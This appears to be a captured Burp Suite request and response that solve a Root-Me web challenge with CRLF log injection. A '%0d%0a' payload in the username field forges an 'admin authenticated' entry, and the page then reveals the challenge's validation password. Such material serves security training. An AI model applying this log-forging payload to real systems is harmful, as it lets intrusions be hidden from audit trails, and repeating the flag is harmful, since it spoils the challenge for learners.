 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET /web-serveur/ch14/?username=admin+authenticated.%0d%0aguest HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch14/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 15:47:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=b376eoj0g0i0lr646bfglf9np0; path=/web-serveur/ch14/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 795
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.04</h1>
<form action="" method="GET">
Login&nbsp;<br/>
<input type="text" name="username" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
<fieldset><legend>Authentication log</legend><pre>admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin authenticated.
guest failed to authenticate.
</pre></fieldset><h3>Well done, you can validate challenge with this password :
rFSP&G0p&5uAg1%</h3></body></html>